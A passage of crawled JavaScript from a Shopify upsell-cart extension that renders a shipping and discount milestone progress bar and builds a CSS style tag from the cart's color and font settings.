			highest_milestone = Math.max(highest_milestone, highest_amount_milestone + maxQuantityMilestone);
		}


		const mileStoneHTMLs = discounts.map((discount, i) => {
			// For quantity-based discounts, use cart quantity instead of cart amount
			const currentValue = discount.type === 'quantity'
				? window.upsell_cart_total_quantity || 0
				: window.upsell_cart_items_subtotal_price;

			const dataFormat = discount.type === 'quantity'
				? '' // No currency format for quantity
				: window.upsell_cart_money_with_currency_format;

			const thresholdDisplay = discount.type === 'quantity'
				? `${discount.threshold} items`
				: `${discount.threshold}`;
			let prefix = ""

			if (discount.threshold <= 0) {
				console.log("discount threshold is 0");
				prefix = isExactLocale ? translations.shipping_bar_milestone_name_zero : topbar?.texts?.shipping_bar_milestone_name_zero || translations.shipping_bar_milestone_name_zero;
			} else {
				console.log("discount threshold is not 0");
				console.log({isExactLocale , translations, topbar})
				prefix = isExactLocale ? translations.shipping_bar_milestone_name : topbar?.texts?.shipping_bar_milestone_name || translations.shipping_bar_milestone_name
			}

			return `
				<dc-shipping-bar-milestone
					class="dc-slider__item dc-shipping-bar-multiple__milestone"
					data-format="${dataFormat}"
					data-min="${discount.threshold}"
					data-current="${currentValue}"
					data-current-quantity="${window.upsell_cart_total_quantity || 0}"
					data-prefix="${prefix}"
					${shippingBarTheme === "theme-2" ? `style="flex-grow: 1; flex-shrink: 0; align-items: stretch;"` : ""}
				>
          ${shippingBarTheme === "theme-2" ?
					`<div style="display: flex; flex-direction: column; justify-content: space-between; height: auto; gap: 4px; width: 100%;">
						<div class="dc-shipping-bar-multiple__milestone-content" style="margin-left: 0px;">
							<span class="dc-shipping-bar-multiple__milestone-price" style="font-size: 14px; font-weight: 500; line-height: 110%;">${thresholdDisplay}</span>
								${(discount?.name) && `<span class="dc-shipping-bar-multiple__milestone-name" style="font-size: 12px; font-weight: 400; line-height: 110%;">${discount?.name}</span>`}
						</div>
						<div style="display: block; background-color: transparent; border: 1px solid #000; border-radius: 20px; margin-top: 6px;">
								<div class="multiple__milestone_progress" data-discount-type="${discount.type}" data-threshold="${discount.threshold}" style="display: block; border-radius: 20px; width: 0%; height: 4px; position: relative;">
								</div>
						</div>
					</div>` :
					`<div class="dc-shipping-bar-multiple__milestone-icon">
						<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M0 7.85041C0 7.31643 0 6.78246 0 6.24942C0.0103532 6.21929 0.0254112 6.18915 0.0310584 6.15807C0.170356 5.37736 0.752017 4.78311 1.53604 4.72095C2.22782 4.66633 2.92619 4.69458 3.62174 4.68799C3.78174 4.68611 3.94175 4.68799 4.12905 4.68799C4.08575 4.61265 4.0594 4.56274 4.02928 4.51471C3.06078 2.96835 3.63962 1.01138 5.29237 0.257031C6.25992 -0.184653 7.64631 -0.0914203 8.48775 0.806073C8.91317 1.26 9.18988 1.80339 9.44024 2.36186C9.63037 2.78565 9.80072 3.21885 9.99367 3.68031C10.0323 3.59273 10.0577 3.53622 10.0821 3.48066C10.3485 2.8817 10.5923 2.2705 10.8859 1.68567C11.5316 0.402059 12.582 -0.146042 13.9665 0.0413677C15.7943 0.288108 16.9482 2.33548 16.2103 4.02876C16.1143 4.25007 15.9938 4.46009 15.8771 4.68893C16.6564 4.68893 17.4169 4.68423 18.1774 4.68988C19.1497 4.69741 19.8763 5.32839 19.9666 6.2918C20.0146 6.80129 20.008 7.32114 19.9647 7.83157C19.9139 8.43524 19.5807 8.89388 19.0395 9.16604C18.8541 9.25928 18.8137 9.35816 18.8137 9.54557C18.8184 12.4085 18.8165 15.2714 18.8174 18.1353C18.8174 18.7512 18.6038 19.2626 18.1087 19.6459C17.8555 19.8427 17.5581 19.9265 17.255 20C12.4135 20 7.57196 20 2.73136 20C2.54689 19.9426 2.35112 19.9077 2.17982 19.8229C1.48804 19.4792 1.16991 18.9 1.16991 18.1372C1.16897 15.2441 1.16897 12.3511 1.17274 9.45798C1.17274 9.32237 1.13509 9.25457 1.00897 9.19806C0.868728 9.13591 0.737901 9.04455 0.617427 8.94755C0.269183 8.66409 0.10165 8.27514 0 7.85041ZM2.34265 9.38264C2.34265 9.46081 2.34265 9.52485 2.34265 9.58795C2.34265 12.432 2.34265 15.2771 2.34265 18.1212C2.34265 18.6053 2.56195 18.8237 3.04572 18.8247C4.51588 18.8256 5.98698 18.8247 7.45713 18.8247C7.51925 18.8247 7.58137 18.819 7.64349 18.8162C7.64349 15.6623 7.64349 12.5272 7.64349 9.38264C5.87968 9.38264 4.12528 9.38264 2.34265 9.38264ZM12.3476 18.8256C12.4248 18.8256 12.4888 18.8256 12.5528 18.8256C14.0107 18.8256 15.4677 18.8256 16.9256 18.8256C17.4357 18.8256 17.6485 18.6137 17.6485 18.1033C17.6485 15.2649 17.6485 12.4273 17.6485 9.58889C17.6485 9.52014 17.6485 9.45139 17.6485 9.38264C15.8658 9.38264 14.1124 9.38264 12.3486 9.38264C12.3476 12.5272 12.3476 15.6623 12.3476 18.8256ZM8.83223 18.8115C9.61719 18.8115 10.3871 18.8115 11.1513 18.8115C11.1513 14.487 11.1513 10.1765 11.1513 5.86895C10.3711 5.86895 9.6059 5.86895 8.83223 5.86895C8.83223 10.185 8.83223 14.4917 8.83223 18.8115ZM7.64443 5.86801C7.60396 5.86424 7.57949 5.85954 7.55408 5.85954C5.62932 5.85954 3.70551 5.85765 1.78075 5.86048C1.41462 5.86142 1.17744 6.10816 1.17274 6.47921C1.16803 6.8173 1.17085 7.15539 1.17179 7.49348C1.17273 7.98696 1.38921 8.20168 1.88805 8.20168C3.74127 8.20168 5.59356 8.20168 7.44678 8.20168C7.50984 8.20168 7.5729 8.20168 7.64443 8.20168C7.64443 7.41626 7.64443 6.65061 7.64443 5.86801ZM12.3457 8.1885C12.3815 8.19415 12.4003 8.1998 12.4191 8.1998C14.3505 8.20074 16.2809 8.20262 18.2122 8.19886C18.5774 8.19792 18.8137 7.95023 18.8184 7.57824C18.8221 7.24674 18.8193 6.91524 18.8193 6.5828C18.8193 6.07049 18.6085 5.85671 18.1012 5.85671C16.2545 5.85671 14.4088 5.85671 12.5622 5.85671C12.4926 5.85671 12.4238 5.85671 12.3467 5.85671C12.3457 6.64496 12.3457 7.41061 12.3457 8.1885ZM9.11741 4.65785C8.73528 3.75848 8.43598 2.82991 7.92773 1.98986C7.53431 1.34005 6.96865 1.09519 6.22698 1.19784C5.38367 1.31462 4.72765 2.06332 4.72577 2.92691C4.72389 3.78767 5.37896 4.5957 6.22416 4.64467C7.17665 4.70023 8.13386 4.65785 9.11741 4.65785ZM10.8671 4.68328C11.7895 4.68328 12.6751 4.71436 13.5571 4.67575C14.9331 4.61642 15.6889 3.20473 15.0018 2.01623C14.4126 0.996308 12.7326 0.806074 12.1095 1.93147C11.8055 2.48146 11.5504 3.05876 11.2888 3.6304C11.1363 3.96567 11.0139 4.31506 10.8671 4.68328Z" fill="var(--shipping-bar-main-color)"/>
						</svg>
					</div>
					<div class="dc-shipping-bar-multiple__milestone-content">
						<span class="dc-shipping-bar-multiple__milestone-price">${discount.type === 'quantity' ? thresholdDisplay : ''}</span>
						${(discount?.name) && `<span class="dc-shipping-bar-multiple__milestone-name">${discount?.name}</span>`}
					</div>`}
        </dc-shipping-bar-milestone>`;
		}).join("");

		// Calculate free shipping grid-column-start position (needed for both free shipping and discount conflict checking)
		let freeShippingGridColumnStart = 0;
		if (free_shipping_threshold.enable) {
			freeShippingGridColumnStart = parseInt(free_shipping_threshold.cart_total_above) || 0;
			// If threshold is 0 or less, set to 1 to avoid invalid grid-column-start: 0
			if (freeShippingGridColumnStart <= 0) {
				freeShippingGridColumnStart = 1;
			}
		}

		// Pre-calculate all final grid-column-start positions (with conflict resolution) to find maximum
		// This ensures grid-column-end accounts for shifted positions due to conflicts
		const finalPositions = [];
		const discountFinalPositions = []; // Store final positions for discounts to use in conflict checking

		// Add free shipping position if enabled
		if (isFreeShippingActive) {
			finalPositions.push(freeShippingGridColumnStart);
		}

		// Calculate final positions for all discounts (with conflict resolution)
		discounts.forEach((discount, i) => {
			// Calculate grid-column-start position
			let gridColumnStart = discount.type === 'quantity'
				? highest_amount_milestone + parseInt(discount.threshold)
				: parseInt(discount.threshold) || 0;

			// Handle 0 values - ensure grid-column-start is at least 1
			if (gridColumnStart <= 0) {
				gridColumnStart = 1;
			}

			// Check for conflicts with free shipping threshold (only for amount type discounts)
			if (isFreeShippingActive && discount.type === 'amount' && gridColumnStart === freeShippingGridColumnStart) {
				gridColumnStart += 1;
			}

			// Check if previous discount has the same grid-column-start value
			// Use the previous discount's FINAL adjusted position (not recalculated)
			if (i > 0 && discountFinalPositions[i - 1] === gridColumnStart) {
				gridColumnStart += 1;
			}

			discountFinalPositions.push(gridColumnStart);
			finalPositions.push(gridColumnStart);
		});

		// Find the maximum final position (after all conflict resolutions)
		// Ensure it's at least the number of milestones (since each milestone needs at least 1 column)
		const maxFinalPosition = finalPositions.length > 0
			? Math.max(...finalPositions, finalPositions.length)
			: 0;

		// Calculate grid-column-end for progress bar
		// Simply use the maximum grid-column-start to calculate relative grid-column-end
		const currentCartQuantity = parseInt(window.upsell_cart_total_quantity) || 0;
		const currentCartSubTotal = parseFloat(window.upsell_cart_items_subtotal_price) || 0;
		const currentCartPosition = currentCartQuantity + currentCartSubTotal;

		// Calculate max threshold for progress percentage calculation
		// Use actual threshold values (cart_total_above for amount, cart_quantity_above for quantity)
		// Don't use highest_milestone which includes grid positioning calculations
		const freeShippingThresholdValue = isFreeShippingActive ? parseFloat(free_shipping_threshold.cart_total_above) || 0 : 0;

		// Get max amount threshold from amountDiscounts (uses cart_total_above)
		const maxAmountThreshold = amountDiscounts.length > 0
			? Math.max(...amountDiscounts.map(d => parseFloat(d.threshold) || 0))
			: 0;

		// Get max quantity threshold from quantityDiscounts (uses cart_quantity_above)
		const maxQuantityThreshold = quantityDiscounts.length > 0
			? Math.max(...quantityDiscounts.map(d => parseFloat(d.threshold) || 0))
			: 0;

		// For progress calculation, use the max of amount thresholds (not quantity)
		// Quantity milestones are positioned after amount milestones in grid, but progress is based on amount
		const maxThresholdValue = Math.max(maxAmountThreshold, freeShippingThresholdValue);

		// Calculate progress percentage
		// If maxThresholdValue is 0, it means "for all orders" - progress is 100% immediately
		// Otherwise, calculate based on current cart position vs threshold
		let progressPercent = 100;
		if (maxThresholdValue > 0) {
			// Use the threshold value directly (not adding quantity) for amount-based progress
			progressPercent = Math.min((currentCartSubTotal / maxThresholdValue) * 100, 100);
		}

		// Grid column end is calculated as percentage of max grid-column-start
		// maxFinalPosition is the maximum grid-column-start from all milestones
		// Example: If maxFinalPosition = 2 and progress = 50%, grid-column-end = 1.5 -> 2
		const hasMilestones = finalPositions.length > 0;
		const maxGridColumnStart = hasMilestones ? maxFinalPosition : 1;

		// Calculate grid-column-end based on progress percentage
		// grid-column-end should be relative to current progress, capped at maximum
		const maxGridColumnEnd = hasMilestones ? maxFinalPosition + 1 : 2;

		let gridColumnEnd;
		if (progressPercent >= 100 || maxThresholdValue === 0) {

			// Progress is complete - cover all milestones
			gridColumnEnd = maxGridColumnEnd;
		} else {
			// Calculate relative to progress percentage, but cap at maximum
			gridColumnEnd = Math.min(
				Math.ceil((progressPercent / 100) * maxGridColumnStart) + 1,
				maxGridColumnEnd
			);
		}

		// Ensure gridColumnEnd is always a valid number (fallback to 1 if invalid)
		gridColumnEnd = isNaN(gridColumnEnd) || gridColumnEnd <= 0 ? 1 : gridColumnEnd;

		// Safe JSON.stringify for allDiscounts
		let allDiscountsJson = '[]';
		try {
			// Filter out any invalid values before stringifying
			const safeDiscounts = allDiscounts.filter(d => d && typeof d === 'object');
			allDiscountsJson = JSON.stringify(safeDiscounts);
		} catch (error) {
			// Keep default empty array on error
			allDiscountsJson = '[]';
		}
		let freeShippingPrefix = "";
		if( free_shipping_threshold.cart_total_above <= 0) {
			freeShippingPrefix = isExactLocale ? translations.shipping_bar_milestone_name_zero : topbar.texts.shipping_bar_milestone_name_zero ||  translations.shipping_bar_milestone_name_zero ;
		} else {
			freeShippingPrefix = isExactLocale ? translations.shipping_bar_milestone_name : topbar?.texts?.shipping_bar_milestone_name || translations.shipping_bar_milestone_name
		}

		topBarInnerHtml = `
			<dc-shipping-bar-multiple
				class="dc-shipping-bar-multiple ${shippingBarTheme ? `dc-shipping-bar-multiple--${shippingBarTheme}` : ""}"
				data-format="${window.upsell_cart_money_with_currency_format}"
				data-current-currency="${window.upsell_currency_iso_code}"
				data-shop-currency="${window.upsell_currency}"
				data-min="${highest_milestone}"
				data-current="${window.upsell_cart_items_subtotal_price}"
				data-current-quantity="${window.upsell_cart_total_quantity || 0}"
				data-milestones="${amounts}"
				data-all-milestone='${allDiscountsJson}'
				data-milestone-successed-text="${translations.shipping_bar_success_note_milestone}"
				data-all-milestone-successed-text="${translations.shipping_bar_success_all_milestone}"
			>
				<div id="dc-shipping-bar-multiple-top" class="hidden" style="font-size: 15px; text-align: center; color: ${topbar.colors.text.value}; margin-bottom: 4px; background-color: var(--shipping-bar-infobar-bg, transparent);">You are <strong>{{next_milestone}}</strong> away from {{next_milestone_name}}!</div>
			${shippingBarTheme !== "theme-3" ?
				`<dc-carousel-slider class="dc-shipping-bar-multiple__carousel dc-carousel" ${shippingBarTheme === "theme-2" ? `style="border-radius: 0px; background-color: transparent; margin-bottom: 5px;"` : ""}>
					<div class="dc-shipping-bar-multiple__slider dc-slider dc-slider--no-scrollbar">

						<div class="dc-slider__grid dc-shipping-bar-multiple__milestones" ${shippingBarTheme === "theme-2" ? `style="gap: 8px; width: 100%;"` : ""}>

							${shippingThresHoldHTML}

							${mileStoneHTMLs}

						</div>

					</div>

				</dc-carousel-slider>` :

				`<div class="cart-milestones-bar_CartMilestonesBar__container__iyH7P">

					<div class="cart-milestones-bar_CartMilestonesBar__milestones__oQNMR">

						<div class="cart-milestones-bar_CartMilestonesBar__progress__bWY09" style="grid-column-end: ${gridColumnEnd};"></div>

						${isFreeShippingActive ? `
						<dc-shipping-bar-milestone
							class="dc-slider__item dc-shipping-bar-multiple__milestone cart-milestones-bar_CartMilestonesBar__milestone__3bkTH"
							data-format="${window.upsell_cart_money_with_currency_format}"
							data-min="${free_shipping_threshold.cart_total_above}"
							data-current="${window.upsell_cart_items_subtotal_price}"
							data-prefix="${freeShippingPrefix}"
							style="grid-column-start: ${freeShippingGridColumnStart}; order: ${freeShippingGridColumnStart};"
						>
							<div class="cart-milestones-bar_CartMilestonesBar__milestone-wrapper__o7Vy7">
								<div class="cart-milestones-bar_CartMilestonesBar__milestone-pill__yJ7Ze">
									<span class="icon_Icon__1gcuB" style="width: 24px; height: 24px;">
										<svg focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M2.05546 4.05546C2.57118 3.53973 3.27065 3.25 4 3.25H12C12.7293 3.25 13.4288 3.53973 13.9445 4.05546C14.4603 4.57118 14.75 5.27065 14.75 6V7.25H17.5211C17.7834 7.25037 18.0422 7.3097 18.2785 7.4236C18.5148 7.53749 18.7224 7.70304 18.8861 7.908L22.365 12.2567C22.6135 12.5664 22.7493 12.9515 22.75 13.3487L22.75 13.35L22.75 17C22.75 17.4641 22.5656 17.9092 22.2374 18.2374C21.9092 18.5656 21.4641 18.75 21 18.75H19.6465C19.32 19.9043 18.2588 20.75 17 20.75C15.7412 20.75 14.68 19.9043 14.3535 18.75H9.64648C9.32002 19.9043 8.25878 20.75 7 20.75C5.74122 20.75 4.67998 19.9043 4.35352 18.75H3C2.53587 18.75 2.09075 18.5656 1.76256 18.2374C1.43437 17.9092 1.25 17.4641 1.25 17V6C1.25 5.27065 1.53973 4.57118 2.05546 4.05546ZM4.35352 17.25C4.67998 16.0957 5.74122 15.25 7 15.25C8.25878 15.25 9.32002 16.0957 9.64648 17.25H13.25V6C13.25 5.66848 13.1183 5.35054 12.8839 5.11612C12.6495 4.8817 12.3315 4.75 12 4.75H4C3.66848 4.75 3.35054 4.8817 3.11612 5.11612C2.8817 5.35054 2.75 5.66848 2.75 6V17C2.75 17.0663 2.77634 17.1299 2.82322 17.1768C2.87011 17.2237 2.93369 17.25 3 17.25H4.35352ZM14.75 8.75V16.4185C15.2477 15.7117 16.0699 15.25 17 15.25C18.2588 15.25 19.32 16.0957 19.6465 17.25H21C21.0663 17.25 21.1299 17.2237 21.1768 17.1768C21.2237 17.1299 21.25 17.0663 21.25 17L21.25 13.3513C21.25 13.3511 21.25 13.3515 21.25 13.3513C21.2498 13.2948 21.2304 13.2394 21.195 13.1953L17.7143 8.84452C17.691 8.81524 17.6609 8.79107 17.6271 8.7748C17.5935 8.75859 17.5567 8.75012 17.5194 8.75H14.75ZM7 16.75C6.30964 16.75 5.75 17.3096 5.75 18C5.75 18.6904 6.30964 19.25 7 19.25C7.69036 19.25 8.25 18.6904 8.25 18C8.25 17.3096 7.69036 16.75 7 16.75ZM17 16.75C16.3096 16.75 15.75 17.3096 15.75 18C15.75 18.6904 16.3096 19.25 17 19.25C17.6904 19.25 18.25 18.6904 18.25 18C18.25 17.3096 17.6904 16.75 17 16.75Z" fill="#0C0C0D"></path>
										</svg>
									</span>
									<p>${translations?.free_shipping_threshold?.name || free_shipping_threshold?.name || 'FREE'}</p>
								</div>
								<div class="cart-milestones-bar_CartMilestonesBar__milestone-value__lujej">${free_shipping_threshold.cart_total_above}</div>
							</div >
						</dc-shipping-bar-milestone >
						` : ''}
						${discounts.map((discount, i) => {
					// For quantity-based discounts, use cart quantity instead of cart amount
					const currentValue = discount.type === 'quantity'
						? window.upsell_cart_total_quantity || 0
						: window.upsell_cart_items_subtotal_price;

					const dataFormat = discount.type === 'quantity'
						? '' // No currency format for quantity
						: window.upsell_cart_money_with_currency_format;

					const thresholdDisplay = discount.type === 'quantity'
						? `${discount.threshold} items`
						: `${discount.threshold}`;

					let discountPrefix = "";
					if(discount.threshold <= 0) {
						discountPrefix = isExactLocale ? translations.shipping_bar_milestone_name_zero : topbar?.texts?.shipping_bar_milestone_name_zero || translations.shipping_bar_milestone_name_zero;
					} else {
						discountPrefix = isExactLocale ? translations.shipping_bar_milestone_name : topbar?.texts?.shipping_bar_milestone_name || translations.shipping_bar_milestone_name
					}

					// Use pre-calculated grid-column-start position (already includes conflict resolution)
					const gridColumnStart = discountFinalPositions[i];

					return `<dc-shipping-bar-milestone
					class="dc-slider__item dc-shipping-bar-multiple__milestone cart-milestones-bar_CartMilestonesBar__milestone__3bkTH"
					data-format="${dataFormat}"
					data-min="${discount.threshold}"
					data-current="${currentValue}"
					data-prefix="${discountPrefix}"
					style="grid-column-start: ${gridColumnStart}; order: ${gridColumnStart};"
				>
						<div class="cart-milestones-bar_CartMilestonesBar__milestone-wrapper__o7Vy7">
							<div class="cart-milestones-bar_CartMilestonesBar__milestone-pill__yJ7Ze">
								<span class="icon_Icon__1gcuB" style="width: 24px; height: 24px;">
									${discount.imgSrc ?
							`<img src="${discount.imgSrc}" alt="${discount.name}" style="width: 100%; height: 100%; border-radius: 50%; box-shadow: rgba(0, 0, 0, 0.16) 0px 3px 6px, rgba(0, 0, 0, 0.23) 0px 3px 6px;">` :
							`<svg focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.75C6.89137 2.75 2.75 6.89137 2.75 12C2.75 17.1086 6.89137 21.25 12 21.25C17.1086 21.25 21.25 17.1086 21.25 12C21.25 6.89137 17.1086 2.75 12 2.75ZM1.25 12C1.25 6.06294 6.06294 1.25 12 1.25C17.9371 1.25 22.75 6.06294 22.75 12C22.75 17.9371 17.9371 22.75 12 22.75C6.06294 22.75 1.25 17.9371 1.25 12ZM9 9.75C8.58579 9.75 8.25 9.41421 8.25 9C8.25 8.58579 8.58579 8.25 9 8.25H9.01C9.42421 8.25 9.76 8.58579 9.76 9C9.76 9.41421 9.42421 9.75 9.01 9.75H9ZM14.4697 8.46967C14.7626 8.17678 15.2374 8.17678 15.5303 8.46967C15.8232 8.76256 15.8232 9.23744 15.5303 9.53033L9.53033 15.5303C9.23744 15.8232 8.76256 15.8232 8.46967 15.5303C8.17678 15.2374 8.17678 14.7626 8.46967 14.4697L14.4697 8.46967ZM15.01 15.75H15C14.5858 15.75 14.25 15.4142 14.25 15C14.25 14.5858 14.5858 14.25 15 14.25H15.01C15.4242 14.25 15.76 14.5858 15.76 15C15.76 15.4142 15.4242 15.75 15.01 15.75Z" fill="black"></path>
									</svg>`}
								</span>
								<p>${discount?.name}</p>
							</div>
							<div class="cart-milestones-bar_CartMilestonesBar__milestone-value__lujej">${thresholdDisplay}</div>
						</div>
				</dc-shipping-bar-milestone>`})}
					</div>
				</div > `}
				${shippingBarTheme === "theme-2" ? `
					<div class="dc-shipping-bar-multiple__message" style="display: flex ; align-items: center; gap: 8px; margin-left: 8px; margin-bottom: 10px; font-size: 12px; font-weight: 500; color: #000; line-height: 110%;">
						<span id="milestone-success-message" class="js-note-message hidden"></span>
						<span id="all-milestone-success-message" class="js-note-message hidden"></span>
					</div>` : `
					<div class="dc-shipping-bar-multiple__progressbar js-progress-bar" style="--dc-progress-bar: ${progressPercent}%; ${shippingBarTheme === "theme-3" && `display: none;`}" >
			<div role="progressbar" class="dc-shipping-bar-multiple-meter-fill">
				<span class="dc-shipping-bar-multiple-meter-icon"></span>
			</div>
					</div>
			<div class="dc-shipping-bar-multiple__message">
				<span id="milestone-success-message" class="js-note-message hidden"></span>
				<span id="all-milestone-success-message" class="js-note-message hidden"></span>
			</div>`}
			</dc-shipping-bar-multiple>`;
	}
	const topBarElement = document.createElement('div');
	topBarElement.className = "js-topbar";
	topBarElement.innerHTML = topBarInnerHtml;
	return topBarElement;
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bf860-2adf-7815-8592-606c1b1b782d/flex-upsell-cart-313/assets/js-dc-style-tag.js
body_size: 2704
content:
function getJsDcStyleTag() {
  // Safety check for missing settings
  if (!window.upsell_cart_settings) {
    return `<style id="js-dc-style-tag">
      :root {
        --dc-upgrade-order-bg: #F2F2F2;
        --dc-upgrade-order-card-bg: #FFFFFF;
        --dc-upgrade-order-image-border-radius: 4px;
        --dc-upgrade-order-container-border-radius: 8px;
        --dc-upgrade-order-title-color: #000;
        --dc-upgrade-order-message-color: #666;
      }
    </style>`;
  }

  const {
    general = {},
    sticky_cart = {},
    footer = {},
    topbar = {},
    cart_items = {},
    up_sell = {},
    cross_sell = {},
    free_gift_offers = {},
    upgrade_order = {},
    order_pump = {},
    version = "1",
  } = window.upsell_cart_settings;

  // Setup font with safety checks
  const fontName = general?.font_family
    ? `${general.font_family}`.split("//")[0]
    : "";
  const fontFamily = general?.font_family
    ? `${general.font_family}`.split("//")[1]
    : "";
  const isInherit = !fontFamily || fontFamily.toLowerCase() === "inherit";
  const style = `
      ${isInherit ? "" : `@import url("https://fonts.googleapis.com/css2?family=${fontName}:ital,wght@0,500;0,600;0,700;0,900;1,400;1,500;1,600;1,700&display=swap");`}

      .dc-drawer * {
        font-family: ${isInherit ? "inherit" : `"${fontFamily}", sans-serif`} !important;
      }

      shopify-accelerated-checkout,shopify-accelerated-checkout-cart {
        --shopify-accelerated-checkout-button-border-radius: ${general?.roundness ? `${general?.roundness}px` : "4px"};
      }
      .dc-drawer {

       ${general?.text_color ? `--dc-cart-header-title-color: ${general?.text_color};` : ""}
      ${general?.background_color ? `--dc-drawer-header-bg: ${general?.background_color};` : ""}
      ${general?.accent_color ? `--dc-accent-color: ${general?.accent_color};` : ""}



        --dc-font-size-scale: ${(general.font_size_scale / 100).toFixed(2)};

        --dc-drawer-bg: ${general.background_color || "#fff"};
        ${
          typeof general?.roundness === "number"
            ? `--dc-button-roundness: ${general?.roundness}px;`
            : ""
        }
        --shipping-bar-main-color: ${topbar.colors.main.value};
        --shipping-bar-text-color: ${topbar.colors.text.value};
        --shipping-bar-active-text-color: ${topbar.colors.active_text.value};
        --shipping-bar-check-color: ${topbar.colors.icon_color.value};
        --shipping-bar-milestone-color: ${topbar.colors.milestone_bg.value};
        --shipping-bar-progress-bar-container-bg: ${topbar.colors.progress_bar_container_bg.value};
        --shipping-bar-progress-bar-bg: ${topbar.colors.progress_bar_bg.value};
        --shipping-bar-progress-bar-active-bg: ${topbar.colors.progress_bar_active_bg.value};
        ${topbar.colors?.infobar_bg?.value ? `--shipping-bar-infobar-bg: ${topbar.colors?.infobar_bg?.value};` : ""}
        ${topbar.colors?.reward_active_bg?.value ? `--shipping-bar-reward-active-bg: ${topbar.colors?.reward_active_bg?.value};` : ""}
        ${topbar.colors?.reward_bg?.value ? `--shipping-bar-reward-bg: ${topbar.colors?.reward_bg?.value};` : ""}
        ${topbar.colors?.icon_color?.value ? `--shipping-bar-icon-color: ${topbar.colors?.icon_color?.value};` : ""}

        --dc-gift-card-product-bg: ${free_gift_offers.colors.background_color.value};
        --dc-gift-card-product-title-color: ${free_gift_offers.colors.product_title_color.value};
        --dc-gift-card-submit-color: ${free_gift_offers.colors.submit_badge_color.value};
        --dc-gift-card-submit-bg: ${free_gift_offers.colors.submit_badge_bg.value};
        --dc-gift-card-atc-border-color: ${free_gift_offers.colors.submit_border.value};
        --dc-gift-card-product-title: ${free_gift_offers.options.title_font_size.value}px;
        --dc-gift-card-product-title-weight: ${free_gift_offers.options.title_font_weight.value};
        --dc-gift-card-atc-title-size: ${free_gift_offers.options.act_font_size.value}px;
        --dc-gift-card-atc-title-weight: ${free_gift_offers.options.act_font_weight.value};
        --dc-gift-card-atc-border-width: ${free_gift_offers.options.atc_border.value > 0 ? `${free_gift_offers.options.atc_border.value}px` : 0};
        --dc-gift-card-atc-border-radius: ${free_gift_offers.options.atc_rounded.value}px;

        --dc-cart-items-bg-color: ${cart_items.colors.bg_color.value};
        --dc-cart-items-product-bg: ${cart_items.colors.item_bg.value};

        --dc-cart-items-card-radius: ${cart_items.options?.card_radius?.value || 10}px;
        --dc-cart-items-title-font-size: ${cart_items.options?.title_font_size?.value || 16}px;
        --dc-cart-items-option-font-size: ${cart_items.options?.option_font_size?.value || 12}px;
        --dc-cart-items-price-font-size: ${cart_items.options?.price_font_size?.value || 16}px;


        --dc-cart-items-title-color: ${cart_items.colors.item_title.value};
        --dc-cart-items-normal-price-color: ${cart_items.colors?.item_compare_price?.value || "#000000"};
        --dc-cart-items-compare-price-color: ${cart_items.colors?.item_compare_price?.value || "#000000"};
        --dc-cart-items-sale-price-color: ${cart_items.colors?.item_sale_price?.value || "#000000"};
        --dc-cart-items-quantity-controls: ${cart_items.colors.item_quantity_controls.value};
        --dc-cart-items-discount-badge-text-color: ${cart_items.colors?.item_discount_badge_text_color?.value || "#000000"};
        --dc-cart-items-discount-badge-bg: ${cart_items.colors?.item_discount_badge_bg?.value || "#dbdbdb"};
        --dc-cart-items-variant-option-bg: ${cart_items.colors?.variant_option_bg?.value || "#000000"};
        --dc-cart-items-variant-option-text-color: ${cart_items.colors?.variant_option_text_color?.value || "#000000"};
       ${cart_items.colors?.delete_button_color?.value ? `--dc-cart-items-delete-button-color: ${cart_items.colors?.delete_button_color?.value};` : ""}
        --dc-cart-items-quantity-controls-border-color: ${cart_items.colors?.quantity_controls_border_color?.value || "#000000"};


        --dc-selling-plan-text: ${cart_items.colors.selling_plan_text.value};
        --dc-selling-plan-check-bg: ${cart_items.colors.selling_plan_check_bg.value};
        --dc-selling-plan-check-text: ${cart_items.colors.selling_plan_check_text.value};
        --dc-selling-plan-icon-color: ${cart_items.colors.selling_plan_icon_color?.value || "#000000"};

        --dc-drawer-footer-bg: ${footer.colors.bg.value};
        --dc-total-name-color: ${footer.colors.total_name.value};
        --dc-total-value-color: ${footer.colors.total_value.value};

        --dc-discount-label-color: ${footer.colors.discount_label.value};
        --dc-discount-input-text-color: ${footer.colors.discount_input_color.value};
        --dc-discount-input-bg-color: ${footer.colors.discount_input_bg.value};
        --dc-discount-submit-text-color: ${footer.colors.discount_submit_color.value};
        --dc-discount-submit-bg-color: ${footer.colors.discount_submit_bg.value};

        --dc-checkout-btn-color: ${footer.colors.checkout_btn_color.value};
        --dc-checkout-btn-bg: ${footer.colors.checkout_btn_bg.value};
        --dc-checkout-btn-font-size: ${footer.options.checkout_btn_font_size.value}px;
        --dc-checkout-btn-font-weight: ${footer.options.checkout_btn_font_weight.value};
        --dc-checkout-btn-rounded: ${footer.options.checkout_btn_rounded.value}px;
        --dc-text-after-checkout-size: ${footer.options.text_after_checkout_size.value}px;


        --dc-cross-sell-bg: ${cross_sell.colors.bg_color.value};
        --dc-cross-sell-card-bg: ${cross_sell.colors.product_bg.value};
        --dc-cross-sell-navigation-bg: ${cross_sell.colors.nav_bg.value};
        --dc-cross-sell-navigation-color: ${cross_sell.colors.nav_color.value};
        --dc-cross-sell-product-title-color: ${cross_sell.colors.product_title_color.value};
        --dc-cross-sell-title-color: ${cross_sell.colors.title_color.value};
        --dc-cross-sell-sale-price-color: ${cross_sell.colors.sale_price_color.value};
        --dc-cross-sell-submit-bg: ${cross_sell.colors.submit_badge_bg.value};
        --dc-cross-sell-submit-color: ${cross_sell.colors.submit_badge_color.value};
        --dc-cross-sell-product-title: ${cross_sell.options.title_font_size.value}px;
        --dc-cross-sell-product-title-weight: ${cross_sell.options.title_font_weight.value};
        --dc-cross-sell-atc-title-size: ${cross_sell.options.act_font_size.value}px;
        --dc-cross-sell-atc-title-weight: ${cross_sell.options.act_font_weight.value};
        --dc-cross-sell-atc-border-width: ${cross_sell.options.atc_border?.value > 0 ? `${cross_sell.options.atc_border.value}px` : 0};
        --dc-cross-sell-atc-border-color: ${cross_sell.colors.submit_border.value};
        --dc-cross-sell-atc-border-radius: ${cross_sell.options.atc_rounded.value}px;


